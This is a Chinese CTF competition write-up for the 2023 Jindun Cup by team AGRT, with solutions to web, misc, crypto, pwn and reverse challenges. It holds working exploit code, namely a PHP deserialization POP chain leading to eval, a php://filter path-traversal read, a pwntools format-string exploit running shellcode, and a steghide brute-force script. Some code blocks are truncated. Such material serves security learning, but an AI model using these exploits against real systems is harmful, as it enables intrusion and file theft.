2023金盾杯线上赛-AGRT战队-WP
目录
WEB
ApeCoin
get_source
ezupload
easyphp
MISC
来都来了
芙宁娜
Honor
Crypto
我看看谁还不会RSA
hakiehs
babyrsa
PWN
sign-format
RE
Re1
WEB
ApeCoin

扫描发现有源码泄露,访问www.tar.gz得到源码。
在源码中发现了冰蝎马。
Md5解码:13e40b614fcb3e19
买了之后得到密码为: 74658263

直接连接冰蝎。(或者直接套异或加密post传参)
get_source

泄露了php版本。
Php7.4.21存在源码泄露。

得到源码,发现是md5和sha1比较,用数组绕过。
flag{dc10891c-3acf-4796-8e21-06fcbb236ee9}
ezupload

本题非预期,直接访问/flag即可得到flag。
flag{15432d0c-29ac-4018-9dd1-6b499786b8a4}
easyphp
首先时require_once绕过,直接用伪协议配合多级符号链接的办法进行绕过。
php源码分析 require_once 绕过不能重复包含文件的限制-安全客 - 安全资讯平台 (anquanke.com)
首先读取flag.php
?win=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/usr/share/nginx/html/flag.php
发现flag是假的,又读取hint.php.
发现反序列化。
rice->nothing();
}
}
class dog
{
public $a;
public $b;
public $c;
function __wakeup(){
$this->a = 'chance?';
}
function __destruct(){
$this->b = $this->c;
die($this->a);
}
}
class ct
{
public $fish;
function __toString()
{
if(isset($this->fish->d))
{
echo 'you wrong';
}
}
}
class get
{
public $cmd;
function __call($name,$no)
{
eval($this->cmd);
}
}
$pop = $_GET['pop'];
if (!preg_match('/sys|pas|read|file|ls|cat|tac|head|tail|more|less|base|echo|cp|\$|\*|\+|\^|scan|current|chr|crypt|show_source|high|readgzfile|dirname|time|next|all|hex2bin|im|shell/i',$pop)){
echo "you will get flag".'';
unserialize($pop);
}
else{
die("Try again!");
}我们只需用地址链接绕过wakeup,和黑名单,短标签代替echo,``执行命令,然后可以用dir来查看目录,nl来读取flag。
Exp:
rice = new get;
}
}
class dog
{
public $a;
public $b;
public $c;
function __construct()
{
$this->b = &$this->a;
$this->c = new ct;
}
}
class ct
{
public $fish;
function __construct()
{
$this->fish = new mouse;
}
}
class get
{
public $cmd;
function __construct()
{
$this->cmd='?>';
}
}
$a = new dog;
echo urlencode((serialize($a)));flag{ba97a49e-d6fe-4885-ad11-9f932508fca0}
MISC
来都来了


尝试爆破压缩包无果,发现伪加密。
010修改数据。(两处)
改程
然后解压得到数据。
将数据继续进行base64解码。
得到:
flag{cp2ae315-eef4-3fra-a768-cd9xb19cdk4e}
芙宁娜
首先将图片中的base64字符提出来得到一部分flag。
另外一部分的话,用010打开,找到图片中被遮挡住的hex,将其组合起来,得到pyc文件,最后利用stegosaurus隐写得到8e8f}
所以总的flag为:flag{bc8394aa-7e32-47e8-a9fd-1bf683af8e8f}
Honor
基本可以说是原题:[LitCTF 2023]ssvvgg(Steghide爆破)_Myon⁶的博客-CSDN博客
我们首先分离。

得到jpg文件。题目提示了6位数。首先利用crunch生成一个字典。

然后利用脚本跑一下。
#bruteStegHide.sh
#!/bin/bash
for line in `cat $2`;do
steghide extract -sf $1 -p $line > /dev/null 2>&1
if [[ $? -eq 0 ]];then
echo 'password is: '$line
exit
fi

done得到密码为114514,还得到文件secret.txt,
随波逐流直接解。
flag{424c076e-768c-3636-acb5-4676900b9eec}
Crypto
我看看谁还不会RSA
p、q、e、c都给了直接能求m求出来直接转化成字符串得到flag
import gmpy2
def hex_to_str(hex_str):
bytes_list = [int(hex_str[i:i + 2], 16) for i in range(0, len(hex_str), 2)]
ascii_str = ''.join([chr(b) for b in bytes_list])
return ascii_str
c = 8232151627233115772131180151146951323147507324390914513031444555762539986162650
d = 37777
p = 8666789885346075954502743436174521501697
q = 2449101960789395782044494299423558347143
n = p * q
m = pow(c, d, n)

print(hex(m))
m = "666c61677b7235615f57686f5f77306e747d"
ascii_str = hex_to_str(m)
print(ascii_str)
flag{r5a_Who_w0nt}
hakiehs
下载得到vsdx文件使用在线网站打开


得到三串加密后的文字用的都是塞尔达里的文字分所以重复字母推测也是塞尔达里的人名
对照码表解出字符串得到flag :flag{linkzeldaganon}
flag{linkzeldaganon}
babyrsa
题目是四个rsa组成的
低加密指数攻击,Hastad 的广播攻击,共因子攻击,共模攻击
总脚本如下:
import random
from gmpy2 import *
from Crypto.Util.number import *
def get_pq(n, e, d):
while True:
k = e * d - 1
g = random.randint(3, n-2)
while k % 2 == 0:
k = k // 2
temp = gmpy2.powmod(g, k, n) - 1
if gmpy2.gcd(temp, n) > 1 and temp != 0:
return gmpy2.gcd(temp, n)
n3 = 12051274697693290706124990444806864448117509935274260318752465436559967219137920860124919553314211368508765502664900094082142706661617704447394483260270502959912432422283933156562557829059776645511526175946830797944396210200593641364373812907632258856908808586745953996838876585148477089130920840126604759803726479860720545937822034855566021695483054110183583988907008833874797365887064421431419502425185380984500547228350047311439447317962190370712239063737356496598392557365981551946830095461329125051776103612935060093311720140311238109431293968822563969151282495204180885021489513059495503670571143636655452716469
ed = 69658816925700544629283247962254001698454915826363324167248687841428229657908807412264705772690024925952057696968940793220409087134042992738307862734366593456917584994891634588967704564463461140666162771378448630149297796122822465032888385447250081148319964251299583828999913167876190841429498106534206930794855355577715448350958330453012916812935545376223554657010675616333737562871829058955712614717967062388097830554769074812791090306089948504126897656071909647674533441922466703825370972386827731262770792101862343930584334617555653870995907311492428224015386618103475028606681032449205172767950706359755588301624951536442947704335651172215907781436880482476424688324617047897192103372008662354672541395688790786001
def factorize(n, e_d_1):
g = 2
while True:
k = e_d_1
while not k & 1:
k //= 2
p = int(gcd(pow(g, k, n) - 1, n)) % n
if p > 1:
return p, n // p
g = int(next_prime(g))
e_d_1 = 69658816925700544629283247962254001698454915826363324167248687841428229657908807412264705772690024925952057696968940793220409087134042992738307862734366593456917584994891634588967704564463461140666162771378448630149297796122822465032888385447250081148319964251299583828999913167876190841429498106534206930794855355577715448350958330453012916812935545376223554657010675616333737562871829058955712614717967062388097830554769074812791090306089948504126897656071909647674533441922466703825370972386827731262770792101862343930584334617555653870995907311492428224015386618103475028606681032449205172767950706359755588301624951536442947704335651172215907781436880482476424688324617047897192103372008662354672541395688790786001-1
c = 11863157764887938780824579679371643447225713456937713139455448355138750546048767357754685394264878457427548420317960140760043591368197340631979346116915377490755707128510486267310697447660165717832704288859433884564622568136142152559210196202042032186946621446044322226115326468571388229369925749537907791870951835832402887333436573697535805221699431529443630706171928243718095829047868200440437300914623880058122845868296335686759626119932797809303358591871321868677694716513342508348424566444564091188283096388392533118302463885528323186673006330284158603096338578778923136251906089784179273618683529795470632440395
p = 93354166280947167833539683096118798106084867596287020276555488653205872987859801746684254263516217114159304058632013835768299155560709849272390696591877663191582507890284591155921659833532148373169277734804581509509984633376135064176560954186526127549825077504637255397234250633719215364937275738700717660719
q = 129091985690550359973833790091146198395778087257743694979450863523549458554652043962254166670266232149752471741954493310376155128942738655573094015353022428764487467130494383995010146802193442576035047727380869508672182718103620025385942937912806529910521900966008956204938991394692250823238247503135083004251
e = 0x10001
d = invert(e, (p-1)*(q-1))
n4 = pow(c, d, n3)
n4 = 11724141470213031356579859333168289639615622686202980979147607414099628001927870503704074638296450320671327227133196902015218180118453034164398442054531719756804900252542655705446585040034584849281570288775609323003673814723139607853980514502247385558743748114789081152782266165165126809308084620475099962391124207276377764447000610437375294321346891295581931069104337837729567504989594256840998015013333363391570945176593563683549152526955378806762080716974470953471818980944589068608135288232240285849862793197669031466836209176855431992367895720325301943048882628754497306752780016493475080579333402247446437049047
e = 65537
n = n4
c = 2816736056550831653973157899506262168480964803166756293572880189176577881630790000276999096206812411096080372881789954172637160950190474795330245979531766081159871312457936325666134181134500105905111359723389919329114623407411163535294830491463973203982802730253713465016495675821972476067998011690656116432599713401287450098365165426916405282214433290711569156342791601423305946953973954621413878573603456700590631970960732956331418205770421655635464391354229333745390853601777279128370563052468332181418652663994521837627330594810890259573212379994374279868029267872371446355933222697100056083650060776007666183073
hint = 1206808598909242535223376202389156773475195509201912000607981432006398598528783704808089821819011267947458676834452259929741273957718095195986027224077744723815196776751694084725008944111685380089765819072640641124176452132485301158877006786449055072190022151463977004480696273437839703625450503113220076272034783199115132878674594771158660499906314896727517373004222806580432047871587589294550579633876505236901173980743458637972423194533488244328660796974432193229150042095384808125939545211811637021512657530104465354340731623159501847989090953187756127021193637464098143884758072922518945377684605967349065921691
p = GCD(hint - pow(2019, n, n), n)
q = n // p
d = inverse(e, (p-1)*(q-1))
print(long_to_bytes(pow(c, d, n)))
flag{y0U_R_th3_ch0sen_on3_1n_the_field_of_Crypt0gr4phy}
PWN
sign-format


只有一次读入到bss的机会,并且只有一次格式化字符串漏洞的机会
找到这个文章de1ctf_2019_unprintable(_dl_fini的l_addr劫持妙用)-CSDN博客
找到这个栈里面的这个ld地址
然后找到elf文件里的_fini_array地址和format的地址0x404060
两者由于需要控制这个地址,所以改一下计算一下
为0x2e8,改成功
在地址上布置好orw的shellcode即可
这样exit在退出是,会返回到bss上执行orw。
Exp如下:
from pwn import*
context(os="linux",arch="amd64")
elf=ELF('./pwn')
libc=elf.libc
def bug():
gdb.attach(p)
pause()
#p=process('./pwn')
p=remote("123.56.121.61",port)
orw=shellcraft.open('./flag')
orw+=shellcraft.read(1,'rsp',0x100)
orw+=shellcraft.write(2,'rsp',0x100)
payload=b'%'+str(0x2e8).encode()+b'c%30$hn'
payload=payload.ljust(0x20,b'a')
payload+=p64(0x404060+0x28)
payload+=asm(orw)
#bug()
p.sendlineafter('start!',payload)
p.interactive()flag{607c5687-4cf6-357c-83de-a4eb954b7aca}
RE
Re1


这里有个函数 跟进发现是16进制数据 按c转汇编然后p封装再反编译看看
加密类似rc4,然后第一个字节已知直接逐字节爆破解密,写出解密脚本
#include
int main()
{
unsigned char crypto_flag[] =
{
0x63, 0x61, 0x31, 0x61, 0x63, 0x64, 0x30, 0x63, 0x37, 0x64,
0x37, 0x31, 0x31, 0x31, 0x65, 0x65, 0x61, 0x66, 0x30, 0x32,
0x39, 0x36, 0x30, 0x38, 0x35, 0x33, 0x33, 0x39, 0x63, 0x65,
0x38, 0x33
};
int k = 0;
for (size_t i = 3; i < 32; i++)
{
int mm = i;
unsigned char v9[] =
{
0x63, 0xBD, 0x80, 0x56, 0x7D, 0x4C, 0xC6, 0xD5, 0x44, 0x66,
0x6D, 0x2C, 0x98, 0xA4, 0x1E, 0x50, 0x19, 0x5C, 0x9E, 0x41,
0x8B, 0x55, 0x05, 0x32, 0xBF, 0xE1, 0x7E, 0xFA, 0xB2, 0x93,
0xF6, 0x2A
};
int v3[515] = { 0 };
int v4;
char v5;
int j;
int v7;
int ii;
v7 = 0;
for (ii = 0; ii <= 255; ++ii)
{
v3[ii] = ii;
v3[ii + 256] = *v9;
}
for (j = 1; j < mm; ++j)
{
for (ii = 0; ii <= 255; ++ii)
v3[ii + 256] = v9[j - 1];
for (ii = 0; ii <= 255; ++ii)
{
v7 = (v3[ii + 256] + v7 + v3[ii]) % 256;
v4 = v3[v7];
v3[v7] = v3[ii];
v3[ii] = v4;
}
v5 = 0;
for (ii = 0; ii <= 255; ii += 2)
{
v5 += v3[ii];
v5 ^= v3[ii + 256];
}
if (j == (mm - 2))
{
k = v5;
}
}
v9[mm - 2] ^= k;
printf("%c", v9[mm - 2 ]);
}
return 0;

} 运行得到flag(第一个字节是c最后两位是83,补全得到flag)
Flag:flag{ca1acd0c7d7111eeaf0296085339ce83}